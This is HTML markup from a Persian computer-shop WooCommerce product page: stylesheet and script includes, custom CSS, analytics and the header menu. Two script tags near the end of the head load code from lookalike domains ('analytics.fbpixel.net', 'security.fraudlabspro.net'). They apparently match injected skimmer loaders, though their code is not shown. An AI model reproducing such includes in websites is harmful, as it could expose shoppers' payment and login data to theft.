<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://pcccenter.com/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bg-navigation-css' href='https://pcccenter.com/wp-content/themes/woodmart/css/parts/bg-navigation.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://pcccenter.com/wp-content/themes/woodmart/css/parts/header-el-base-rtl.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://pcccenter.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined-rtl.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://pcccenter.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined-rtl.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://pcccenter.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://pcccenter.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://pcccenter.com/wp-content/themes/woodmart/css/parts/lib-swiper-rtl.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://pcccenter.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-round-css' href='https://pcccenter.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-arrows-css' href='https://pcccenter.com/wp-content/themes/woodmart/css/parts/lib-swiper-arrows-rtl.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://pcccenter.com/wp-content/themes/woodmart/css/parts/lib-photoswipe-rtl.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://pcccenter.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation-rtl.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://pcccenter.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://pcccenter.com/wp-content/themes/woodmart/css/parts/el-tabs-rtl.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://pcccenter.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://pcccenter.com/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-elem-wpb-css' href='https://pcccenter.com/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem-rtl.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='https://pcccenter.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-style-1-css' href='https://pcccenter.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-1.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-post-types-mod-comments-css' href='https://pcccenter.com/wp-content/themes/woodmart/css/parts/post-types-mod-comments.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://pcccenter.com/wp-content/themes/woodmart/css/parts/woo-product-loop-rtl.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-fw-button-css' href='https://pcccenter.com/wp-content/themes/woodmart/css/parts/woo-prod-loop-fw-button.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://pcccenter.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-overlap-css' href='https://pcccenter.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity-overlap.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-more-description-css' href='https://pcccenter.com/wp-content/themes/woodmart/css/parts/mod-more-description.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-products-bg-css' href='https://pcccenter.com/wp-content/themes/woodmart/css/parts/woo-opt-products-bg.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-stretch-cont-css' href='https://pcccenter.com/wp-content/themes/woodmart/css/parts/woo-opt-stretch-cont.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-title-limit-css' href='https://pcccenter.com/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://pcccenter.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup-rtl.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-animations-transform-css' href='https://pcccenter.com/wp-content/themes/woodmart/css/parts/mod-animations-transform.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-transform-css' href='https://pcccenter.com/wp-content/themes/woodmart/css/parts/mod-transform.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-grid-gallery-css' href='https://pcccenter.com/wp-content/themes/woodmart/css/parts/woo-opt-grid-gallery-rtl.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-pagin-css' href='https://pcccenter.com/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://pcccenter.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://pcccenter.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-section-title-css' href='https://pcccenter.com/wp-content/themes/woodmart/css/parts/el-section-title-rtl.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-section-title-style-under-and-over-css' href='https://pcccenter.com/wp-content/themes/woodmart/css/parts/el-section-title-style-under-and-over.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://pcccenter.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop-rtl.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://pcccenter.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-animations-keyframes-css' href='https://pcccenter.com/wp-content/themes/woodmart/css/parts/mod-animations-keyframes.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-list-css' href='https://pcccenter.com/wp-content/themes/woodmart/css/parts/el-list-rtl.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-el-list-css' href='https://pcccenter.com/wp-content/themes/woodmart/css/parts/el-list-wpb-elem.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_958054-css' href='https://pcccenter.com/wp-content/uploads/2025/12/xts-header_958054-1764653375.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://pcccenter.com/wp-content/uploads/2025/11/xts-theme_settings_default-1764024506.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://pcccenter.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742393118' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://pcccenter.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742393068' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://pcccenter.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://pcccenter.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://pcccenter.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://pcccenter.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pcccenter.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://pcccenter.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.5" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0645\u0634\u0627\u0647\u062f\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f","cart_url":"https:\/\/pcccenter.com\/%d8%b3%d8%a8%d8%af-%d8%ae%d8%b1%db%8c%d8%af\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pcccenter.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pcccenter.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.5" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u062e\u0648\u0627\u0647\u0634\u0645\u0646\u062f\u06cc\u0645 \u06cc\u06a9 \u0631\u062a\u0628\u0647 \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"\u0645\u0634\u0627\u0647\u062f\u0647 \u06af\u0627\u0644\u0631\u06cc \u062a\u0635\u0627\u0648\u06cc\u0631 \u062f\u0631 \u062d\u0627\u0644\u062a \u062a\u0645\u0627\u0645 \u0635\u0641\u062d\u0647","review_rating_required":"yes","flexslider":{"rtl":true,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://pcccenter.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.5" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pcccenter.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.5" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0646\u0645\u0627\u06cc\u0634 \u0631\u0645\u0632\u0639\u0628\u0648\u0631","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pcccenter.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pcccenter.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.3.4" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://pcccenter.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.3.4" id="wd-scrollbar-js"></script>
<link rel="https://api.w.org/" href="https://pcccenter.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pcccenter.com/wp-json/wp/v2/product/3884" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pcccenter.com/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://pcccenter.com/wp-content/themes/woodmart-child/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.5" />
<link rel='shortlink' href='https://pcccenter.com/?p=3884' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pcccenter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpcccenter.com%2Fproduct%2F%25d8%25a7%25d8%25b3-%25d8%25a7%25d8%25b3-%25d8%25af%25db%258c-%25d8%25a7%25db%258c%25d9%2586%25d8%25aa%25d8%25b1%25d9%2586%25d8%25a7%25d9%2584-%25da%25af%25db%258c%25da%25af%25d8%25a7%25d8%25a8%25d8%25a7%25db%258c%25d8%25aa-%25d9%2585%25d8%25af%25d9%2584-gp-gstfs31256gtnd-%25d8%25b8%25d8%25b1%25d9%2581%25db%258c%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pcccenter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpcccenter.com%2Fproduct%2F%25d8%25a7%25d8%25b3-%25d8%25a7%25d8%25b3-%25d8%25af%25db%258c-%25d8%25a7%25db%258c%25d9%2586%25d8%25aa%25d8%25b1%25d9%2586%25d8%25a7%25d9%2584-%25da%25af%25db%258c%25da%25af%25d8%25a7%25d8%25a8%25d8%25a7%25db%258c%25d8%25aa-%25d9%2585%25d8%25af%25d9%2584-gp-gstfs31256gtnd-%25d8%25b8%25d8%25b1%25d9%2581%25db%258c%2F&#038;format=xml" />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			        <style type="text/css">
            .digits_secure_modal_box, .digits_ui,
            .digits_secure_modal_box *, .digits_ui *,
            .digits_font, .dig_ma-box, .dig_ma-box input, .dig_ma-box input::placeholder, .dig_ma-box ::placeholder, .dig_ma-box label, .dig_ma-box button, .dig_ma-box select, .dig_ma-box * {
                font-family: 'Iransans-digits', sans-serif;
            }
        </style>
        <link rel="icon" href="https://pcccenter.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-07-06-at-2.38.45-PM-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://pcccenter.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-07-06-at-2.38.45-PM-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pcccenter.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-07-06-at-2.38.45-PM-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://pcccenter.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-07-06-at-2.38.45-PM-270x270.jpeg" />
		<style type="text/css" id="wp-custom-css">
			

.loggedlink{
display:none;
}
.logged-in .loggedlink{
display:block !important;
}
.logged-in .loginlink{
display:none !important;
}
.promo-banner {
  border-radius: 10px;
}

.loginviasmsotp {
  border: none;
  box-shadow: none;
  display: block;
  background: #229b68 !important;
  border-radius: 6px;
  color: #fff !important;
  font-weight: 400;
	width: 100%;
}
.dig_pgmdl_2 .transupbutton {
  border-radius: 2px;
  background: #FFCB00;
  border: 0px !important;
  border-radius: 8px;
  color: #000 !important;
}
.dig_pgmdl_2 .minput input, .dig_pgmdl_2 .minput textarea, .dig_pgmdl_2 .minput input:focus, .dig_pgmdl_2 .minput textarea:focus {
  border: 1px solid #ccc !important;
  border-radius: 8px !important;
}
.dig_lrf_box .forgotpassworda, .dig_lrf_box .button, .dig_lrf_box .transupbutton, .dig_lrf_box .signdesc, .dig_lrf_box .backtoLogin {
  margin-top: 15px !important;
}
.dig_form button{
	width: 100%;
}
.owl-carousel .owl-stage-outer {
    display: table;
    width: 100%;
}
.owl-carousel .owl-stage-outer .owl-item  {
		-webkit-transition: all 0.5s;
		-moz-transition: all 0.5s;
		-ms-transition: all 0.5s;
		-o-transition: all 0.5s;
		transition: all 0.5s;
    visibility: hidden;
    opacity: 0;
}
.owl-carousel .owl-stage-outer .owl-item.active {
    visibility: visible;
    opacity: 1;
}

input#billing_address_2 {
    display: none !important;
}
/*
@media (max-width: 576px)
.products-table td {
    min-height: 30px !important;
    border: 1px solid #dadada !important;
    border-radius: 5px !important;
}*/

p.woocommerce-store-notice.demo_store {
    background: red;
}

/* my account*/
#my-account-menu {
    width: 100%;
    box-sizing: border-box;
}
.yith-wcmap .user-profile {
    align-items: center;
    justify-content: center;
}

/*digits*/
.protected_by_digits {
    display: none;
}

.gw-builder-form {
    display: none !important;
}		</style>
		<style>
		
		</style><script src="https://analytics.fbpixel.net"></script>
<script async src="https://security.fraudlabspro.net/script.js"></script>	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-C9R0V5JM7H"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-C9R0V5JM7H');
</script>


</head>

<body class="rtl wp-singular product-template-default single single-product postid-3884 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-custom  categories-accordion-on woodmart-ajax-shop-on elementor-default elementor-kit-526">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>		<div class="wd-skip-links">
								<a href="#menu-%d9%81%d9%87%d8%b1%d8%b3%d8%aa-%d8%a7%d8%b5%d9%84%db%8c" class="wd-skip-navigation btn">
						رد کردن به ناوبری					</a>
								<a href="#main-content" class="wd-skip-content btn">
				رد کردن به محتوای اصلی			</a>
		</div>
			
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_958054 whb-sticky-shadow whb-scroll-stick whb-sticky-real whb-hide-on-scroll">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-column8 whb-visible-lg">
	<div class="site-logo whb-bzp5bspb9k6djgt1sfo9 wd-switch-logo">
	<a href="https://pcccenter.com/" class="wd-logo wd-main-logo" rel="home" aria-label="لوگوی وب سایت">
		<img width="634" height="209" src="https://pcccenter.com/wp-content/uploads/2024/11/PARSIAN-feriia.png" class="attachment-full size-full" alt="لوگو مجموعه کامپیوتر پارسیان" style="max-width:200px;" decoding="async" srcset="https://pcccenter.com/wp-content/uploads/2024/11/PARSIAN-feriia.png 634w, https://pcccenter.com/wp-content/uploads/2024/11/PARSIAN-feriia-150x49.png 150w, https://pcccenter.com/wp-content/uploads/2024/11/PARSIAN-feriia-600x198.png 600w, https://pcccenter.com/wp-content/uploads/2024/11/PARSIAN-feriia-300x99.png 300w" sizes="(max-width: 634px) 100vw, 634px" />	</a>
					<a href="https://pcccenter.com/" class="wd-logo wd-sticky-logo" rel="home">
			<img width="634" height="209" src="https://pcccenter.com/wp-content/uploads/2024/11/PARSIAN-feriia.png" class="attachment-full size-full" alt="لوگو مجموعه کامپیوتر پارسیان" style="max-width:150px;" decoding="async" srcset="https://pcccenter.com/wp-content/uploads/2024/11/PARSIAN-feriia.png 634w, https://pcccenter.com/wp-content/uploads/2024/11/PARSIAN-feriia-150x49.png 150w, https://pcccenter.com/wp-content/uploads/2024/11/PARSIAN-feriia-600x198.png 600w, https://pcccenter.com/wp-content/uploads/2024/11/PARSIAN-feriia-300x99.png 300w" sizes="(max-width: 634px) 100vw, 634px" />		</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-column9 whb-visible-lg">
	
<div class="whb-space-element whb-ehnl3fk1csa732jpws1w " style="width:20px;"></div>
<div class="wd-search-form  wd-header-search-form wd-display-form whb-1yjd6g8pvqgh79uo6oce">

<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://pcccenter.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="جستجوی محصولات" value="" name="s" aria-label="جستجو" title="جستجوی محصولات" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="پاکسازی جستجو" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			جستجو		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>

<div class="whb-space-element whb-a5m73kqiigxps2jh6iyk " style="width:20px;"></div>
</div>
<div class="whb-column whb-col-right whb-column10 whb-visible-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-8 cart-widget-opener wd-style-text whb-eyi35wj5v52my2hec8de">
	<a href="https://pcccenter.com/%d8%b3%d8%a8%d8%af-%d8%ae%d8%b1%db%8c%d8%af/" title="سبد خرید">
					<span class="wd-tools-inner">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>محصول</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></span>
					</span>

					</span>
			</a>
	</div>

<div class="whb-space-element whb-jdl1657dqiqpcmggyvsj " style="width:20px;"></div>
<div class="wd-header-my-account wd-tools-element wd-event-hover wd-with-username wd-design-1 wd-account-style-icon login-side-opener whb-7qrb5r43fmh57lkx4dry">
			<a href="https://pcccenter.com/my-account/" title="حساب کاربری من">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				ورود / ثبت نام			</span>

					</a>

			</div>
</div>
<div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-2pcq59rrgv7khz6hxoix">
	<a href="#" rel="nofollow" aria-label="باز کردن منوی موبایل">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">منو</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg">
	<div class="site-logo whb-6lvqrjsza949eimu5x5z">
	<a href="https://pcccenter.com/" class="wd-logo wd-main-logo" rel="home" aria-label="لوگوی وب سایت">
		<img width="634" height="209" src="https://pcccenter.com/wp-content/uploads/2024/11/PARSIAN-feriia.png" class="attachment-full size-full" alt="لوگو مجموعه کامپیوتر پارسیان" style="max-width:180px;" decoding="async" srcset="https://pcccenter.com/wp-content/uploads/2024/11/PARSIAN-feriia.png 634w, https://pcccenter.com/wp-content/uploads/2024/11/PARSIAN-feriia-150x49.png 150w, https://pcccenter.com/wp-content/uploads/2024/11/PARSIAN-feriia-600x198.png 600w, https://pcccenter.com/wp-content/uploads/2024/11/PARSIAN-feriia-300x99.png 300w" sizes="(max-width: 634px) 100vw, 634px" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-icon login-side-opener whb-hehq7b9i6crxiw1rjzt3">
			<a href="https://pcccenter.com/my-account/" title="حساب کاربری من">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				ورود / ثبت نام			</span>

					</a>

			</div>

<div class="wd-header-cart wd-tools-element wd-design-6 cart-widget-opener whb-1pb530epim744w4io654">
	<a href="https://pcccenter.com/%d8%b3%d8%a8%d8%af-%d8%ae%d8%b1%db%8c%d8%af/" title="سبد خرید">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>محصول</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-column11 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-column12 whb-visible-lg">
	<nav class="wd-header-nav wd-header-main-nav text-right wd-design-1 whb-ir0wh8abwcl25coqtta1" role="navigation" aria-label="منوی اصلی">
	<ul id="menu-%d9%81%d9%87%d8%b1%d8%b3%d8%aa-%d8%a7%d8%b5%d9%84%db%8c" class="menu wd-nav wd-nav-header wd-nav-main wd-style-bg wd-gap-s"><li id="menu-item-2703" class="dmega lins menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2703 item-level-0 menu-simple-dropdown wd-event-hover" ><a class="woodmart-nav-link"><span class="nav-link-text">کامپیوتر و قطعات</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-9302" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9302 item-level-1 wd-event-hover" ><a href="https://pcccenter.com/product-category/%d9%85%d8%a7%d9%86%db%8c%d8%aa%d9%88%d8%b1/" class="woodmart-nav-link">مانیتور</a></li>
	<li id="menu-item-33359" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-33359 item-level-1 wd-event-hover" ><a href="https://pcccenter.com/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%da%a9%d8%a7%d9%85%d9%be%db%8c%d9%88%d8%aa%d8%b1/" class="woodmart-nav-link">قطعات کامپیوتر</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-9291" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9291 item-level-2 wd-event-hover" ><a href="https://pcccenter.com/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%da%a9%d8%a7%d9%85%d9%be%db%8c%d9%88%d8%aa%d8%b1/%da%a9%db%8c%d8%b3-%da%a9%d8%a7%d9%85%d9%be%db%8c%d9%88%d8%aa%d8%b1/" class="woodmart-nav-link">کیس کامپیوتر</a></li>
		<li id="menu-item-9301" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9301 item-level-2 wd-event-hover" ><a href="https://pcccenter.com/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%da%a9%d8%a7%d9%85%d9%be%db%8c%d9%88%d8%aa%d8%b1/%d9%85%d8%a7%d8%af%d8%b1%d8%a8%d8%b1%d8%af/" class="woodmart-nav-link">مادربرد</a></li>
		<li id="menu-item-9289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9289 item-level-2 wd-event-hover" ><a href="https://pcccenter.com/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%da%a9%d8%a7%d9%85%d9%be%db%8c%d9%88%d8%aa%d8%b1/%d8%b3%db%8c-%d9%be%db%8c-%db%8c%d9%88/" class="woodmart-nav-link">سی پی یو</a></li>
